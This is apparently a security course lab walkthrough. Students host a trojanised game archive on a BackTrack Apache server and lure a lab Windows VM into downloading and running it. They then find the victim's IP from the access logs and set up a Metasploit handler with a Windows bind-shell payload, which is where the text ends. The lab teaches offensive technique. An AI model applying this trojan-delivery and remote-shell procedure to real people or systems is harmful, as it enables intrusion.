
- Bring up the GNOME
- Instructions:
- Type startx


- Start up a terminal window
- Instructions:
- Click on the Terminal Window


- Obtain the IP Address
- Instructions:
- ifconfig -a
- Notes:
- My IP address 192.168.1.105. In your case, it will probably be different.
- You will later use this IP Address when you SFTP the Trojan Horse from your Windows Client to this BackTrack Machine.
| Section 2. Set Up BackTrack Trojan Horse Web Directory |

- Check if Apache Web Server is Running
- Instructions:
- ps -eaf | grep apache | grep -v grep | wc -l
- "0" was returned because the Apache Webserver is not running.
- /etc/init.d/apache2 start
- This is the Apache Webserver start up script.
- ps -eaf | grep apache
- Notes:
- Apache2 comes standard with BackTrack5R1.
- If your version of BackTrack5R1 does not come with Apache, then do the following:
- dpkg --get-selections | grep apache2
- If you do not see apache2 as installed, then continue to the next step..
- apt-get install apache2


- Create Trojan Horse Web Directory
- Instructions:
- mkdir -p /var/www/html/games
- Apache2's rootdir is /var/www in BackTrack5R1.
- grep www /etc/passwd
- Subsequent directories under /var/www should be owned by user "www-data" or whatever is the username for Apache.
- chown -R www-data:www-data /var/www/html
- Change ownerships from root to user www-data for everything under and including /var/www/html
- ls -ld /var/www/html
- ls -ld /var/www/html/games
| Section 3. Start Up SSHD on BackTrack5R1 |
- Start Up SSHD
- Instructions:
- On BackTrack5R1, open a Console Terminal
- If you are not root, become root.
- ps -eaf | grep sshd | grep -v grep | wc -l
- Check to see if SSHD is running.
- A "0" is returned, because not SSHD processes are running.
- which sshd
- The which command tells us that (1) sshd is located at /usr/sbin/sshd, and (2) that ssh is installed on the system.
- ls -l /etc/init.d | grep ssh
- /etc/init.d is where all the tradition startup scripts result for sysvinit.
- We are searching this directory to see if there is a start up script for ssh.


- Create RSA Key
- Instructions:
- ssh-keygen -t rsa -f /etc/ssh/ssh_host_rsa_key
- Press <Enter>
- Press <Enter>
- Note:
- In order to prevent a connection reset from the peer sshd server both RSA and DSA keys must be set up.

- Create DSA Key
- Instructions:
- ssh-keygen -t dsa -f /etc/ssh/ssh_host_dsa_key
- Press <Enter>
- Press <Enter>
- Note:
- In order to prevent a connection reset from the peer sshd server both RSA and DSA keys must be set up.

- Start Up SSHD
- Instructions:
- /etc/init.d/ssh start
- ps -eaf | grep sshd | grep -v grep
| Section 4. Start Up Windows Machine |
- Booting up WindowsVulerable01
- Instructions:
- Start up VMware Player
- Select WindowsVulerable01
- Play Virtual Machine
- Note:
- For those of you that are not part of my class, WindowsVulernable01 is a Windows XP Machine.
- Any version of Windows can be used.
- But you must have first completed the pre-requisite labs listed in the overview section.

- WindowsVulerable01 Authentication
- Instructions:
- Login as administrator
| Section 5. Start up FileZilla |

- Start Up FileZilla.
- Instructions:
- On WindowsVulnerable01
- Bring Up Internet Explorer
- Start --> All Programs --> FileZilla FTP Client --> FileZilla
- Notes (If Not Installed):
- If FileZilla is not installed, you can obtain the client from the following location:http://filezilla-project.org/download.php
- Make Sure you install it on WindowsVulnerable01 or the machine that contains your Trojan Horse.


- Establish a Connection to Backtrack5R1
- Instructions:
- Host: 192.168.1.105
- Your IP Address was obtained in Section 0, Step 5.
- Username: root
- Password: <Supply your root password>
- Port: 22
 .
.
- Unknown host key
- Unknown host key
- Instructions:

- Local Site: C:\tools
- Remote Site: /var/www/html/games
- Drag and Drop snowcraft.zip from C:\tools to /var/www/html/games.
- Open a Command Prompt
- Instruction(On BackTrack5R1):
- cd /var/www/html/games
- ls -l
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- E.g., echo "John Gray"
- Proof of Lab Instructions
- Do a PrtScn
- Paste into a word document
- Upload to Moodle
4th - Step Social Engineer Trojan Horse and Connect with Metasploit and Netcat
| Section 1. Start Up BackTrack5R1 |
- Start Up BackTrack5R1.
- Instructions:
- Start Up your VMware Player
- Play virtual machine

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.

- Bring up the GNOME
- Instructions:
- Type startx
- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Obtain the IP Address
- Instructions:
- ifconfig -a
- Notes:
- My IP address 192.168.1.105. In your case, it will probably be different.
- You will later use this IP Address when give the prospective Victim the web link to the Trojan Horse Game.

| Section 2. Start Up BackTrack Apache Web Server |
- Check if Apache Web Server is Running
- Instructions:
- ps -eaf | grep apache | grep -v grep | wc -l
- "0" was returned because the Apache Web Server is not running.
- /etc/init.d/apache2 start
- This is the Apache Web Server start up script.
- ps -eaf | grep apache
- Notes:
- Apache2 comes standard with BackTrack5R1.
- If your version of BackTrack5R1 does not come with Apache, then do the following:
- dpkg --get-selections | grep apache2
- If you do not see apache2 as installed, then continue to the next step..
- apt-get install apache2
| Section 3. Start Up Windows Machine |


- Booting up W7P32B
- Instructions:
- Start up VMware Player
- Select W7P32B
- Play Virtual Machine
- Note:
- For those of you that are not part of my class, W7P32Bis a Windows 7 32 Bit Operating System.
- Any version of Windows can be used.
- But you must have first completed the pre-requisite labs listed in the overview section.
- W7P32B Authentication
- Instructions:
- Login as student
| Section 4. Start up Internet Explorer |

- Start Up Internet Explorer
- Instructions:
- In the search box type "Internet Explorer"
- Under Programs, click on Internet Explorer


- Social Engineer Game
- Instructions:
- Pretending, you could simulate receiving an email with a link pointing to the Trojan Horse game.

- In the Windows Internet Explorer address window put in the following address:
- http://192.168.1.105/html/games/snowcraft.zip
- Note: Replace 192.168.1.105 with the IP Address obtained from Section 1, Step 5.
- Press Enter
 . .
- File Download

- Save File
- Instructions:
- The default download location should be as follows
- C:\Users\student\Downloads.
- Click Save

- Open Folder
- Instructions:
- Click on Open Folder

- Extract Zip File
- Instructions:
- Right Click on snowcraft
- Select Extract All...

- Select a Destination and Extract Files
- Instructions:
- Take the Default location
- Click on Extract

- Open the snowcraft folder
- Instructions:
- Right Click on snowcraft
- Click on Open
- Play Game
- Instructions:
- Double Click on the snowcraft game
| Section 5. Its Metasploit Time |

- Obtain IP Address of Victim Machine
- Instructions:
- cd /var/log/apache2
- grep snowcraft access.log | tail | awk '{print $1}'
- Note:
- You can review the Apache log called access.log for anybody that download the snowcraft.zip file.
- In this example, we see that the Victim machine is 192.168.1.110.
- In your case, the IP address will be different.


- Start Up Metasploit msfconsole
- Instructions:
- Applications --> msfconsole --> Exploitation Tools --> Network Exploitation Tools --> Metasploit Framework --> msfconsole.
- Note:
- Metasploit takes about 5 to 20 seconds to start up
- Set Handler and Payload
- Instructions:
- use multi/handler
- set PAYLOAD windows/shell_bind_tcp
